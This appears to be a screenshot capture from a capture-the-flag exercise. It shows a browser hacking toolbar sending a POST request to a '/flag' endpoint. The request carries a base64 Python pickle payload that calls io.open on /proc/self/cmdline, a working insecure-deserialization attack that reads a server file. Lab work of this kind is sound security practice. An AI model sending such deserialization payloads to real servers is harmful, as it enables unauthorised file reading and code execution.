 Not secure 139.196.183.57:30468/flag
/usr/local/bin/python3app.py
Elements Console Sources Network Performance Memory Application Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://139.196.183.57:30468/flag
Use POST method
enctype
application/x-www-form-urlencoded
Body
pickle_data=gASVLAAAAAAAAACMAmlvlIwEb3BlbpSTlIwSL3Byb2Mvc2VsZi9jbWRsaW5l
lIwBcpSGlFKULg%3D%3D